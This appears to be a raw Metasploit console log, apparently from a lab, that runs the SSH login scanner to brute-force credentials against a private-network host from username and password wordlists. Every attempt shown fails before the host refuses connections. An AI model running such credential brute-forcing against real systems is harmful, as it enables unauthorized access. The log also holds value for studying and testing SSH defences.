 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.0.172
RHOSTS ⇒ 192.168.0.172
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE Desktop/usernames
USER_FILE ⇒ Desktop/usernames
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE Desktop/passwords
PASS_FILE ⇒ Desktop/passwords
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.0.172:22 - Starting bruteforce
[-] 192.168.0.172:22 - Failed: 'admin:admin'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.0.172:22 - Failed: 'admin:administrator'
[-] 192.168.0.172:22 - Failed: 'admin:root'
[-] 192.168.0.172:22 - Failed: 'admin:user'
[-] 192.168.0.172:22 - Failed: 'admin:test'
[-] 192.168.0.172:22 - Failed: 'admin:guest'
[-] 192.168.0.172:22 - Failed: 'admin:info'
[-] 192.168.0.172:22 - Failed: 'admin:adm'
[-] 192.168.0.172:22 - Failed: 'admin:mysql'
[-] 192.168.0.172:22 - Failed: 'admin:apache'
[-] 192.168.0.172:22 - Failed: 'admin:ftp'
[-] 192.168.0.172:22 - Failed: 'admin:pi'
[-] 192.168.0.172:22 - Failed: 'admin:abc123'
[-] Could not connect: The connection was refused by the remote host (192.168.0.172:22).
[-] Could not connect: The connection was refused by the remote host (192.168.0.172:22).
[-] Could not connect: The connection was refused by the remote host (192.168.0.172:22).
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >